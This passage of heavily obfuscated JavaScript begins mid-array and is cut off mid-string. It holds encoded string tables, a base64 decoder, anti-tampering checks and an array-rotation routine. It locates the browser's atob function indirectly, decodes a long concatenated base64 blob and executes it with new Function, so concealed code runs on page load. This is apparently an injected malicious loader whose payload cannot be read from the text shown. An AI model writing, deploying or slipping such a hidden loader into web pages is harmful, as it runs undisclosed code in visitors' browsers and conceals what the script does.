WyM1K','muzWvJfJmgfhuKLrmNqWsNL3BLz6wLrtr3HeyJnKwe4W','mKXvz1DtBq','r0vUtenKEfDxuMPtBMm0zfnJC0OXzfjLBgHgwLHOALvf','B01iz3PnELLZsNLwuuLwng5lvJa5wM5wDvKZuNbImJrV','mZq2mw5RD0XnqW','BgPpr3rsvNPAEa','r0v3ufzzn2nTvJbKweP1suzomgnTBhvAmxrOtunND2ve','vNPJme9wzfnvrfP5uNLJC0OZsMTnwgHyvdnsALrirw5m','C0OXyZjsBvjlvfzkA1r6tLHkExDUy0vOq1PgrM1zvuvU','DMnTtNrHmfjgvNLJC0OXyZbzBwHytMS4mfz6y3DkExDU','vKPIBLfVu2LND2vertvpq3DUs2Lsv1f5y3blu3n0y0Dg','m0jytKHcALrhrw5mq2rTu1Dknvz6wNrLq2nZsJfJmwny','r05mwKCWBKXdzfHowfzwwtjzEfj5y3nkmwmYv21osgmW','EwrKufDAmwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0Lg','qNbIAuj4s1DSBuThwMjuu2D3zursAe1tD25JBxb2y0nJ','tuHNELPeA3nkm054v0vvBKTtDeXlrei0tKrfEKXdzdft','zfbHr05ou1DAu1yXqJfkExDUvJfcD1Pfnw9Ir05ntxPN','mJfty09ltgK','sxLnu3DUtLnwvW','EfffA25lu3rms0rcne1QzZnmq2rUuLy0A0P5A3jtEwD3','D2veutrzAxDUyZngwvjty3blmhnVtuHNELLQz3nkEveW','wKHzmgjxAdvomwrrvM1ouvuYDfLsvgH2tLnJC0OZwLrH','mNrhwvnJC0OYzhrHEMHytKvOCfz6vLrkExDUvJfjEe5S','zg1kq1j5y3nkmwmZtuDkwfqXqK5KrwnUtenKwe5RwMPw','DeXlrei0tw1AAKXdzhLHBtL3sNLRCLn5z3DLrfjPwML3','ELPdwKvWtvjTuLvuru1UtenKwfvirNnsAMH2u1vwAeP5','tenKwfvRDgLwmuPWv21kseP5D25wELiWwKzorgf6wLHv','tenKwfviuMPumxbjzgXKuMfty3nkm0PzzgXgwfvhuMPu','tJj4A1zystrkExDUvJfgA1KXqK5Jr05ryZjRBKXdzfHv','mKvZsJbWwffRB25lu3rms0rcne1xvMLmq2qXtuHbAKP5','BgnUrw5lu3rms0rcne5ewtvmq2q2yuDOmeP5A3jtEwD3','sNL3BLyWodfABxH0yxPgwe5fC25mq2rRuJbAA1nivKXs','AhbJmxnUuwTOC2vTzhrkmta5wM5wDvKZuNbImJrVs1H0','EwnWteCWCe8Zmg9lu2S3','vZjfEKTeqJrnv1L4tenKBvDtrMTkEwXKs0HzC2r5AZDM','tuHNEK1uy3nkm0PXyJnbBKTtDeXlrei0txPNmKXdy2To','vw1wuMeXy25mq2rPvevnDMriuKrkExDUvNPsr1PfouHw','tMS1ALr6sNHkExDUvJfgugjgzfjIv05TuNLJC0OXzffo','qJrAq2TWudnJnMrgDgHnq2D3zuroBvPPD25Krfzdy1nJ','D1KWmxHkExDUyuCXCMriAerIELzcuNLJC0OYzZrHme4W','tJbHvZL1s0HzCW','BKvUtenKAwrwsMPuAZvTtxLJC0OYzdfKr05lzfvsBKP5','zgPuBLPOsNL3BMjeAhjJmMHeyxPKD1z5y3nkm2XeyJjA','z3nkEvzrsvy0BKTtDeXlrei0txPbmKXdzdvpr2X2sNLR','yuDotvLty3nkmLPuytnSnLKZChrkExDUwKCXCLPyCdbs','CLn5z3DLrff3wvn3BK1tAhzkq2nWsZbZB01izZbov1fZ','ogvWDxbODG','BgHrmNrAsNL3BG','BMruvxbzEwnWsZbZB01iz3PzAMnZsNPODfzSsw5lu3rm','A1mWEdrzmgn4uNLJC0OYuNLAr05nvfzcAuP5D25wmuP4','we56qNvkExDUvNPAmfPfmurIm3bZutj0vuP5D25wmuO0','A3Hmq2rcu0HNA0P5A3jtEwD3zurrD05tD25jvgrkuxLJ','tenJmwfwBhLkEwTYu3LND2vettvnq3DUuM0WAgvPy3bl','qxnkm3bVyuHrBKTtDeXlrei0twPsBeXdzfPHBMHbsNLR','yZfZBLDTnvbtBfPUsJeXyK1iz3Dyvhr5wLHsmwnTngDK','q2nOtJbSreP5A3jtEwD3zurnmLPPD25Hm0zbu1nJCeSW','zurnnfPPD25yvLeYuvnJCeSWC29nsgCWtxPrC0OYzezy','q2D3zurgAK9tD25Jm0zzuLnJCfHtAY9AmNH2ww1gC09U','txL3BLD5wxDtAwnWsZbZB01iz3PnvfvZsJj0EfffA25l','mJi4odKYthjzufbW','ExDUtLvnCfD5y3blmhnVtuHNEK1Qvxnkmte2yKzjBKTt','ufHsB2fytMjkmxb1vdbWv1P5zgrxEwrZwLC1BMrhz25y','utrAvNnUwLDABvfywNfkmtfIwMWWovL6DdLAv3H6wLnc','CgTtwgHqsNL3BLyWoxrzvMrrtuzoALz5y3nkmwrsveDw','wMHJAujVufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0','C0OXzffJr1jxvti5r1z6vtbLu2nZsJfJm1n6tLHum0K0','teHNC2vtEdzlwhqYwvHjz1LuvtLzveu3y21wmgrysNvj','uMvyuLHovvPRu0voCLr5y3nkmwmXyLrkDLuYoxnzvMnU','sNL3BLyWoxbLrMrtvJjSCfj5y3nkmLziu0zgwe5Szdrk','y3HlrZHRsNLRCLn5z3DLrePOwLn3BK1xvNLJu2nWsZbZ','mteZmJLWqKzPCei','sgD6tNPNC0OZBhnLsevUs1n0teTeqJrnELf4tenKCMnv','BKXdzfHvruPRvw0XDLyXyZfLwffUtenKwfqWouzKrZf2','A3jtEwD3zurkBvLtD25KvfvWwxLJCeSWC29nsgD6wxPJ','EwnZsJncswrUsLHoAKjgsNL3BLz6uKTzmdfoyuDstLLt','y3nkmfP0yJi5wfvetMTurgH2tKnJC0OXyZfrmhbyvdnW','DdLmrZvSzhLcCeTgohDLrgD3turvmK5eAgXlvNnUuvzo','y25mq2rytLvAAG','qJvrmNrOuLHfBKXdzfHorvPRu0vJmgfxvMHkExDUzwXo','B25lu3rms0rcna','v1OWsJeWB0TtAZDMwde5s0y4D2vez3DnrfuYtKrOA0Xe','vJjSrMjhrw5mq2rSu0zcCLz6wLrAEwnZsJfKugnhtLDA','ExG2s1r0ou8ZwMHJAuiWufHnC2rumxvAwgnNvw1wBLjy','zufJrM8','AxDUzfvSDuPty3blmhnVtuHNme1ey3nkELzmuKDRBKTt','wtfAmwfty3nkmwrttvrkwfqYuMPtvZfYwNLJC0OXyZbz','zeDkEuP5BgrlsgrIwvrbB01iz3LoBuLZsNLwuuLwng5l','tLfwELfUtenKwfvSuMTHvgHYy0zJm2fty3nkm2H5uw1o','tfbwohDLrgD3turvmK5eAgXmr1e5ztmWn1PgDeXlrei0','y3nkmMXuyxPwC09hDhvJsevUtenKwfqXtLLwELOWwKvO','mMryvuD4A1rTrJfkExDUzuzoDMngzfbLr1jlt0C4neP5','rei0txPJm0XdzfHsvMXjsNLRCLn5z3DLrePOtvn3BLOY','suP5A3jtEwD3zurjD1LPD25oBNbZyKnJCeSWC29nsgD6','uNPNBKXdzejxrxGXvJa5yvKXtNHkExDUyLCXCLqZrLrI','rxDlrei0txPrm0Xdy3HAweP4sNLSzeTiy3nkmw9Us1q4','AwGYs1HkBgrivNLIAuiYufHoyLLuww9nsgCWtNPjC0OZ','mujjvuCXwfvUvw5mq2rYyLD0sLz6wNfrBgmZtunJC0OZ','uZbsCeP5Bgrpm1POy2Lcr1bvvxnsEJe2vZfrB01izZbz','q2nWsZbZB01iz3LoAKLZsNPwreTwC25lu3rms0rcne16','uwnQBfHovvPQvfHJneP5D25ImKzlwtbStMrTww5mq2rZ','tLvkALrgy25mq2rytNPsCfyWovLxsezysNL3BLz6vxPA','CLn5z3DLreK0tKn3BMjToufsu2nWsZbZB01iz3LArefZ','seu5ufqXEK8ZmhnArNrms0rcne0YsMLmq2rWywLsseP5','yZfwBu5ittnRBKXdzgXrmJK1vJffm1KWzeXnq2nZsJjg','DgeYrw5mq2ryvurgvfz6zgTzmvv3yLnJC0OYBgfABtLy','u2TYtfHcAgnUtMXtvZuWs0vVB01izZbnEKvZsJjVB1jw','vM1ougnty3nkm2qZvM1ss2nyBfPrm2CXzdfKuK0YtLbv','rZH2vNPAve5Py3nkmMruytjowe4WuJnwELjqsNL3BLyX','vJfgC1PgwMHtEwnZsJfKu1LxCfHvrvPRvfDfBKXdzhDI','yZnvrZvytJiXA2vvy25mq2rytLrwsvz6uNbuu2nZsJfK','zurgA05PD25JBxb2y0nJCeSWC29nsgD5twPrC0P6wM5o','we5wCgTvvgHYzgLJC0OZsNHJA3byvw5sALnTrw5mq2ry','r1jkt0D0CuP5D25wELPquKzKuLjgrJfsEwnZsJfJmwjR','mZfvzwHZruC','B01iz3Lnre1ZsNPAnMjhD25lvJa5wM5wDvKZuNbImJrV','vLfUwfnOmgfhBhPxEwruvvC1C1nxng5yu2S3zLn4CfD5','BdDJBvyWzfHkDuLirwHqvdf6tZmWC1PgDeXlrei0txPn','EwTYu3LND2vesMTAu3DUtKHsAwnPy3blmhnVtuHNme1T','Eu16A3nkELzmuKDRBKTtDeXlrei0txPAA0Xdy2Toq0yY','mNHRvtbJBKXdzhbvmNrfzdiXDMvwyZbIu2nZsJfJmu4Y','D25wmdLOyMXKu2jhuKTnBwTUtenKAMjxDg5LvwXXyNLJ','mJK3mdHNqwnJvMy','CgmZrw5mq2ryvdbAALnSBfLwrMrtu3LJC0OXzffAr1jw','vevwmLvxvLjkmta5sJf4ne5xtJnlmxG0twPbCvHizZfz','yZfsBu5xyLC5ALyXsKnArtv4sNL3BLLSzdzumwmXy1HJ','tMPrnfPwC25tv0P0uLvwnuOXmdLHq3HMtuHNne1eqtfo','D25wmuPnywXKuvvTtKPpr3r0sNL3BLz6yZbnr3ruyJnO','ELjyvvD4A1qWtNzxq2nZsJjODgiWtLHvre5QveHwueP5','m1Pty3nkmePeyJbWwfvRwMTtrgH2zgLJC0OYzhHwBu5p','zurrme15D25IBtLbuLnJCeSWng9nsgCWtvrrC0P6uJbz','tenKwe5RnwPvrwC1u1zJmgfty3nkmwmWuw1ssfrUuMTu','ExG0teHRC2vPEejmrvfZuLn4r0Xfy3ntq2S3zLn4EfCY','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzRovzQDhLA','v3DUs1n0teTeqJrnv1POtenJmvmWuNbkEwTYu3LND2ve','neP5D25wEMrWvgXKuwfStNHJu2nZsJfJmu0YuLftv0zw','C3bSAxq','ouvwELPiyunJC0OXyZjvBvjkyLDZELyXqMfzmgr4sNL3','qJrnAMXRtenKzfzewKjkEwTYu3LND2vertrAq3DUwfHW','ELzQtenJmgrhsNLkEwTYu3LND2veuxHoAxDUvJbwwLnd','q1nPy3blmhnVtuHNme5QrxnkEKz5yuvNBKTtDeXlrei0','s1n0teTeqJror0L6tenJmgrhsNLkEwTYu3LND2vetMPn','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','wKzKuvvTuLrwEwnZsJj0rgj6vMHJmu51sNL3BLyXrMTz','wvrRC0OYzZbHmu1Us1n0teTeqJrnAKe0tenJEgnTAeLk','rfK3zg1gEuLhttLyEKi0t0rbD05uwtbpr1jIwvyWn2fx','rw5mq2ryvwTOCq','yuDSELD5ze1swfPswLzfBLHtDdbHr2X6v3LKr1uWzhLu','z3HpvefZsJeXvu5Rrw5lu3rms0rcne16AZvmq2r6t0zK','EwTYu3LND2verMXpq3DUs2Lsv1f5y3blmhnVtuHNmfLu','wKu1rgiYBfHome56sNL3BMjftNjzv1P0ytncB1Lty3nk','zeHwEwjPqM1xmw9VtuHNEu5htxnkmLPAsvDrBKTwmg9K','sNL3BMeWCdzrvMmWu3PrBKXdzfHosejRuJfoCLfwzfjo','z3DLre5TtNL3BK5UChnIq2nWsZbZB01izZbnALvZsNPg','me9eqxnkELvSvMSWBKTtDeXlrei0txPgBuXdy3HxmJa0','tenKwe5irNjzvK52uwXJmu5dy3nkmNaZvda5rMnuuw5m','q2ryvwS5mLz6uJbArLjeytffBKXdzhPvmJGXyJbRnfP5','q01Us1yWovPSDgHnu2D3zurjmu9dD25ywhbZvwLJCfHt','wM5oBgnUs1n0teTeqJrnELPPtenKs1yWsKTkEwTYu3LN','EuP5A3jtEwD3zurnme1PD25ovu1Wv3LJCeSWC29nsgD6','ovLIBNnesa','CeSWC29nsgCWtwPRC0P5vLfjvJrUs1n0teTeqJroreKY','rxHlrei0twPRD0XdzeTwmePlsNLSzfbxwJfIBu4WyvC5','wePWvti5q1z6wJvkExDUvNPKr1KXvNrImezyvuHOA1mX','muP0yJbSwfvTAgTvm0vUtenKwe4ZvNbHmJf2yLD4seP5','C0OYvtrImuzyvvm5ALzQqLHkExDUvJfgnfKWoxHsrezy','ntq4nJDNrfrjwhC','z3DLrff4tun3BMeXrKzIq2nWwfnNBMzdy3bmsgC5tuHN','BtLbuLnJCeSWC29nsgD4wtjrC0OZtNHxrvvUs1n0teTe','r2HQvuDJneP5D25zvu5YzdbkrgiWwKvzu2nZsJbkvgiZ','ALrRDhLrEwnZsJnwEfPQAfHumhbQvezJBKXdzfHvvgSW','C29nsgD5tNPvC0OYB29svMDUs1n0teTeqJrnAMrQtenK','mdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDwEJfxtZnk','sNL3BLz6zeDzmgXeytbKwe5iAgPvmwnUtenKAviWCgPw','yLC4CMvwy25mq2rQyLC5nvyXsxPzmhHpwLnJC0OXzfbA','sNLRCLn5z3DLreL5tun3BK5TyZjwEwnWsZbZB01iz3Po','zZbnALfZsJnRna','AwnWsZbZB01iz3LnAK1ZsJbWwffRB25lu3rms0rcne5e','u3LND2vestrnu3DUzvrOCgj5y3byvdfTzfC1AMrhBhzI','AeP5D25IA2rZwKzAELzTtKHwEwnZsJjADgeZCfHoBgHm','nLPwy25mq2r0v0roALreqMLAAwnZsJfJmu9uwMLvmNrV','y1nJC0OYmvrHmLzytJfcq1z6vNrkExDUvNPsmwnxrxLK','neP5D25wmuzjzuzJmwjhtLfurZbUtenKwe5PowPwAMHY','vJfgs1KXrNLHr05lzdjvBKXdzfHvA1jvvJa5D1KWmvrH','mtbVzez0Ae1dz3DLre5OtLn3BK1xmwfwEwnWwfnOmfCY','sNL3BLyXqMHnvMrst0zSCMnty3nkmwrryMT4we5utMPw','r3HQvvvJBKXdzenvmJLkvJfkq1PfAZrIExnUtenKBgr6','rLL4wvnJC0OYtKTsBvjptuvoruP5D25wmdLmtMTsDgiY','B01iz3LnmKvZsJbgswvduw5lu3rms0rcne5hsMLmq2r1','zuHbB1PSDfDlrei0ttjzmuXdzg5svJrRsNLSzeXdzg5k','y3blmhnVtuHNEK1ey3nkmMrUzfrvBKTtDeXlrei0tKrg','y3byu2HgtevzCe8ZmhnLvNrps0rcne1QsMHmq2qXtLnS'];var _0x4008558x=_0x4008558d;function _0x4008558d(a,b){a=a-0x9b;var c=_0x4008558c[a];if(_0x4008558d['EKDeVE']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4008558d['HMStmc']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4008558d['jZpekS']={},_0x4008558d['EKDeVE']=!![];}var e=_0x4008558c[0x0],f=a+e,g=_0x4008558d['jZpekS'][f];if(g===undefined){var h=function(i){this['TdVqTJ']=i,this['kjLVuO']=[0x1,0x0,0x0],this['SDdKjC']=function(){return'newState';},this['sPwilm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KVDthy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PaSlfV']=function(){var i=new RegExp(this['sPwilm']+this['KVDthy']),j=i['test'](this['SDdKjC']['toString']())?--this['kjLVuO'][0x1]:--this['kjLVuO'][0x0];return this['mMCSAu'](j);},h['prototype']['mMCSAu']=function(i){if(!Boolean(~i))return i;return this['DdxynZ'](this['TdVqTJ']);},h['prototype']['DdxynZ']=function(j){for(var k=0x0,l=this['kjLVuO']['length'];k<l;k++){this['kjLVuO']['push'](Math['round'](Math['random']())),l=this['kjLVuO']['length'];}return j(this['kjLVuO'][0x0]);},new h(_0x4008558d)['PaSlfV'](),c=_0x4008558d['HMStmc'](c),_0x4008558d['jZpekS'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x4008558d;while(!![]){try{var c=-parseInt(u(0xdd))*-parseInt(u(0xa8))+parseInt(u(0x13c))*-parseInt(u(0x1e5))+-parseInt(u(0x19d))*-parseInt(u(0x136))+parseInt(u(0xc5))*-parseInt(u(0x110))+parseInt(u(0x19a))*-parseInt(u(0x1c7))+parseInt(u(0x108))*parseInt(u(0x9b))+parseInt(u(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4008558c,0x206fc));var _0x4008558e=window;function _0x4008558f(c,d){var e={};e['Fqjpn']=function(i,j,k){return i(j,k);},e['nfHjy']=function(i){return i();},e['xkbrb']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['xkbrb'](h['length'],d)&&function(j,k){var v=_0x4008558d,l='2|0|1|3|4'[v(0x11e)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=f['Fqjpn'](g,this,function(){var w=v,r=p['ozbaF'](typeof window,'undefined')?window:p['Mjvxt'](typeof process,'object')&&p['Mjvxt'](typeof require,'function')&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return p[w(0xea)](s);});continue;case'1':n();continue;case'2':var o={};o['ozbaF']=function(r,s){return r!==s;},o['Mjvxt']=function(r,s){return r===s;},o[v(0xea)]=function(r){return f['nfHjy'](r);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j[v(0x1c8)](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x4008558f(_0x4008558e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4008558x(0x193)+'W8nLCdXUkhTV1A3Y0c4a04nLCdwcnRjVV'+'dkZEtXJywnV1JkZFI4azNXUTNjS3ZMYSc'+'sJ1dSZTFXUmxkSHc0JywnQVNvdG1Ta25z'+'VycsJ1c2R2JpQ28zVzRlJywnV096TkJNT'+'mNRRycsJ2piZkxXNGFiJywnY0NvdFdRZG'+'NSS0cnLCdDZHRjSEt1TCcsJ1c2ditXNXV'+_0x4008558x(0x1af)+_0x4008558x(0x1c0)+_0x4008558x(0x194)+'dXUFRPYUNrdlc0aScsJ0VTb25lU2t1dWE'+_0x4008558x(0xdf)+'WHZXJywnVzZTSWdTb3RXNG0nLCdXUmRjU'+'kpaY09lOCcsJ1dPREJXUk5jTUNrSycsJ0'+'RKZGNLMzhVJywnVzYxaVc0YUhyRycsJ3l'+'DaytXNFpkSGhtJywnV1JUVGNDa1ZXNTAn'+_0x4008558x(0xb2)+'0cnLCd2WWpkV1JoY05XJywnV08zY0llUm'+_0x4008558x(0xee)+'LZXlSJywndDhrY1c2WmNIZTgnLCd5OGtI'+'VzVsY1IwUycsJ3FDb0RXT0ZkTFNvYScsJ'+'2NXQmNRYUJkVXEnLCdtQ2tTenI5OScsJ1'+'c3ODBXUU9UVzQ0JywnV08wdVc1ZGRKQ2t'+'4JywnVzZiVlc1YXN6VycsJ0VTb0loOGtT'+'dUcnLCd0cWZTV1BOY1FxJywnV1FoZFI4b'+'1hXN0NLJywnVzU1K1c3cTFXNEMnLCdXUk'+'JjSHM1Q1dQbScsJ0JDbzVXUTdkTG1vVSc'+_0x4008558x(0x9f)+'LCdXN3hkTDhrZFdQL2NQVycsJ1c1dUljb'+'W9UZlcnLCdCWlBtV1JSY0dhJywnVzV1Rm'+_0x4008558x(0x1a5)+('LCdiU2toYUNrdG1XJywncmROY1YzcWonL'+'CdlRy9kU3FOY0hxJywnVzdaY044a3hXNV'+'pjVXEnLCdXNUt3anY1cCcsJ1c1eXJkQ29'+'naWEnLCd1SkhKV1I3Y1ZxJywna0NrdEVD'+'b0d0RycsJ2hzZGNJM2YwJywnV1BuL2tTa'+'0RXN1cnLCdXUHBkSXVkY0xodScsJ1dPSF'+_0x4008558x(0xe5)+_0x4008558x(0xa0)+'YkNrTW1Da05kRycsJ1dPWEZibWtVVzZtJ'+'ywnb2ROY05aSmRPcScsJ2RDb3hXT0ZjTn'+'dDJywnVzczZFY4b1ZtbWtNJywnVzRwY01'+'Da1JXNnhjVFcnLCdXUFpjU0psY0xMbScs'+'J1c2L2NRbWtsVzZaY0pXJywnV1FPc1c0a'+_0x4008558x(0x107)+'ZXNThWVzZDJywncjhrUFc1NXNXNXVLcEc'+'nLCdhM3EveEo4JywnVzREdlc3ODVXN3kn'+'LCdXNWxjVm1vNlc1cGROVycsJ3BHZGNRT'+'UhOJywnVzVsY01tazBXNi9jUFcnLCdtU2'+'s3eUNvcXlHJywnVzRaZFV2aGRKeHEnLCd'+'XT2IxVzczY1J3SycsJ2xYclNXN21FJywn'+'V1JMR1c3eGNPdVMnLCdXNDl3VzVlN1c2S'+_0x4008558x(0xe1)+_0x4008558x(0xe2)+_0x4008558x(0x111)+'Q29pVzU0eCcsJ1c1V29qQ29RYmEnLCdXU'+'HRjSXRaY1QyTycsJ3BTa0t5U293dHEnLC'+'dsWDNkS1lGY09hJywnanQ3ZFJiN2NJRyc'+'sJ1c3aGNHQ29oV1JwZFJxJywnVzd6Z1c3'+'V0VXNksnLCdjYlJjSXdIKycsJ2ZzZjJXN'+_0x4008558x(0x16e)+_0x4008558x(0x1c6))+(_0x4008558x(0xac)+_0x4008558x(0x1b5)+_0x4008558x(0x17b)+'sJ2pta3luU2tsZHEnLCdkOG83b0lTTycs'+'J1dSVmRQOG9aVzcwYycsJ1c2N2RNY1c5a'+_0x4008558x(0x1e6)+_0x4008558x(0x18b)+'0RnEnLCdXT0t2VzdoZEtTa0knLCdCU2tL'+_0x4008558x(0x103)+_0x4008558x(0x1ab)+'tqYlNrZ2FnVmRSRycsJ2ltazREYXp6Jyw'+'nZ0xwY1ZnTDknLCdXUjVhazhrRFc3Sycs'+'J1c1YnpXNDNkS2M0JywnVzR1emNtb1Rnc'+_0x4008558x(0x189)+'dXUlR2V1AzY1JTa3QnLCdXN0pkS2UvZFJ'+'1MCcsJ29NeWVBWWknLCdwWGRjTnZIaics'+'J1dRRmNJcUpkS3hCZFNYcGRKU2ttJywnV'+'zRtYXlTb0NBRycsJ1c1T0lXUXlBVzU4Jy'+'wnYW1vYVc0eGNQWnEnLCd0U2trVzRsY0p'+_0x4008558x(0x117)+'VzdkR2EnLCdXN3RjS2F2dFc0TycsJ2pJb'+'lZXNksyJywnVzRSY09zakFXNk8nLCdXN3'+'hkTmJtZnBHJywnVzVwZFQxaGRMZ08nLCd'+'nTm1pcWMwJywnZzBlTXdJbScsJ1c2VHdX'+_0x4008558x(0xb3)+_0x4008558x(0x17a)+'NHclVXUEpjSWEnLCdhbWtrdENvekJhJyw'+'nVzROY05hVGxXN0cnLCdXNVJjTThrclc2'+_0x4008558x(0x101)+'2tCRnEnLCdXUHl1V1BGZEd4MCcsJ1c3ZG'+_0x4008558x(0x1a6))+('JywnbWMxdFc1S2MnLCdXNXFsaVNvUFc1N'+'CcsJ2ZXTFlXNHFhJywnVzRpR25Tb0lrVy'+_0x4008558x(0xf0)+'ta2snLCdXN3BkTzIzZFYxbScsJ3JXSmNT'+'TUNoJywnb0NrL1c0VEVXNEMnLCdhS083c'+'kgwJywnZG1vSGVZT3YnLCdnU2swRm1vT0'+'ZHJywnZHJKZE9xZGNURycsJ1c0QmNWSUR'+'vVzRxJywnVzdKZE04a1hXT1JjTnEnLCd1'+'U29BdFNvN0ZmSmRQU2tPblNrRm9XJywna'+'Vh0Y1ZhZGRJYScsJ1dQTmNOMFZjVlllJy'+'wnbFdOY1NIUmRVcScsJ1dQM2NSY2hjUjA'+_0x4008558x(0x11d)+_0x4008558x(0x164)+_0x4008558x(0xf1)+'wnV1JLYlc0eGRLU2szJywnZnNQcVc2Uzk'+'nLCdxVzdjTkllTCcsJ25ML2NVMURCJywn'+'VzRCZExLL2RJMlMnLCdhQ2txcUluRicsJ'+'2JhaGRJZmlTJywnV080OFdSaWZuRycsJ1'+'c3YnlXN3VtVzRxJywnZkNvNWJHdTEnLCd'+'sWjNjSlhwZFJxJywnZGREL1c3eTUnLCd2'+'U29UYW1rV0NXJywnbjB0Y1ROamonLCdXU'+'DBHV1JSZFJlVycsJ1c1ZktXNmxkVEgwJy'+_0x4008558x(0x10f)+_0x4008558x(0xd8)+'dUcnLCdXNi9jSGRQVVc3UycsJ2taRmNKc'+_0x4008558x(0x10e)+_0x4008558x(0x172)+'TazFFOG9FenEnLCdzOGszV1J0ZE5jbScs'+'J1dQRmRHZXBjVWZLJywncFNrTHNDbzRCc'+'ScsJ1c3OHRXT0NRVzcwJywnVzc3ZFQ4b0'+_0x4008558x(0xc6))+('bENrSUFDb3FzRycsJ0FaMXZXUk5jT0cnL'+'CdjMk9WRXFxJywnV1FwY0lXbkFXUUsnLC'+_0x4008558x(0x1a3)+'lJywnV1JqK1c3RmNKd2EnLCdXNGU0bWVM'+'cCcsJ1dRQmNUYkxvV1I0JywnQUNrOVdPd'+_0x4008558x(0x1b8)+'FhQycsJ1c3OWpXNWVmdkcnLCdXT2pYRnd'+_0x4008558x(0xbe)+'bW90c3EnLCd6Q2tLVzYzY0lmQycsJ1dQZ'+'GRPU285VzdTUycsJ2ttazRkU2s2bGEnLC'+'dXUDBuVzRGZEc4a2QnLCdXNjgwa21vbGp'+_0x4008558x(0x160)+_0x4008558x(0x9e)+_0x4008558x(0x132)+'csJ1c3RFdXNjBMckcnLCdpOG9ub2EwaSc'+_0x4008558x(0x13b)+'UWUnLCdXN3VRV1IwU1c1ZScsJ2Y4b3BqY'+'ktBJywnVzdoZEc4b2VqbWs5JywnVzdCZF'+'Ztby9jQ2s0JywnVzY3ZE5xOEJsYScsJ1d'+'SalBXUlpjTkNrYycsJ1dQeTNXUEdlb2En'+'LCdXTzBRVzVWZFRTa1QnLCd5MnBkS0t0Y'+'1Z3cGRIWjNkSjBtOScsJ2RiVmNRTDFrJy'+_0x4008558x(0x115)+'hVycsJ1c1N2RUOG9oYzhrWicsJ1c2SE5X'+'NVZkVGNHJywnc21vVGs4a2txcScsJ1c1d'+'GRLTk5kSng0JywnQ2JGY0t1R2knLCdXNU'+'5jSThvWFdSWmRRYScsJ1dPM2NTM3hjR0l'+'1JywndG1rYldPL2RNSWUnLCdXT0RRVzdW'+_0x4008558x(0xec)+_0x4008558x(0x139)+_0x4008558x(0xe4))+('Vm1rclc0RmNKcScsJ1dPdWd2U29tdXEnL'+'CdwbWtnblNrRGFHJywndUlsY1N1T0UnLC'+'duQ2tMVzRIN1c1QycsJ1dSYk9hbWt5VzY'+_0x4008558x(0x14c)+'aVc2cGNJYScsJ25DbzJlYlNwJywnRThve'+_0x4008558x(0x18d)+_0x4008558x(0x19b)+'wemwnLCdXN1hDVzQ0K1c0bScsJ1dRMWxX'+'UWhjVVNrUycsJ1c3aWRXUGVWVzVlJywnV'+'zd1dG9tb2dXNDQnLCdXNzdjVkk1eVc0MC'+'csJ1dQU1VXNWxkTzhrYScsJ2xDa2hqU2t'+_0x4008558x(0x14a)+'Y1dwY1ZaZGRRdDBoV09pJywnb3RQTFc1U'+'04nLCdXUG4zV09wY0dDa3InLCd3OGtFVz'+'QvY1IwRycsJ1c3dGRObW9CalNrKycsJ1c'+'1MGFsbW9IblcnLCdlbWtVVzRQQ1c2Uycs'+'J1c0bUlhbW80ZlcnLCduaGkxQkhLJywnV'+_0x4008558x(0x1e4)+'cnLCdXUTFrbzhraycsJ21DazNBQ294c0c'+'nLCdwbWt1ekNvaUJxJywndWRoY1J2Ry8n'+_0x4008558x(0xb1)+_0x4008558x(0x150)+_0x4008558x(0x1d0)+_0x4008558x(0xfa)+_0x4008558x(0x1d7)+'ywnZ21rREV0VHInLCdyQ2t4VzdOY04yMC'+_0x4008558x(0x1db)+'XUWZQVzU3Y0cwaScsJ1dPOUVhOGttVzdl'+'JywnbWNaZEh0VmNRYScsJ21kZGRVcXRjU'+_0x4008558x(0xc0)+'wnbENrN3Y4')+(_0x4008558x(0x1c1)+_0x4008558x(0x1d1)+'VXUlZkSEd5Jywna3VSY0tnclQnLCdXUml'+'UV1JSZFAzUycsJ1c1aGNNOGtaVzRKY1Vh'+_0x4008558x(0xdb)+'ywnZTJwY0szelcnLCdXNFhRVzV1Q0NxJy'+_0x4008558x(0x18c)+_0x4008558x(0x19c)+_0x4008558x(0xb6)+'icsJ2dIVmNKZ2JvJywnVzVGY01jZmFXNU'+'cnLCdybWtsV094ZFNIaScsJ1dRZGROMUp'+'jTHZpJywnZ21rN3ZDbzhXNHEnLCdXT2xj'+'UEk5eFdQeScsJ1dScGNVdlJjTmFhJywne'+_0x4008558x(0x176)+'wnVzRGZFIwN2RQaGknLCdXUW1vV1J5a21'+'XJywnZjhrV3JxamsnLCdXUGZsdW1ranRX'+_0x4008558x(0x12e)+'2NPcScsJ3BTa3FDU29XVzY0JywnVzdpQ1'+'dQVDRyYScsJ3BDa0V1U29PdEcnLCdqZG5'+'IVzU4VCcsJ1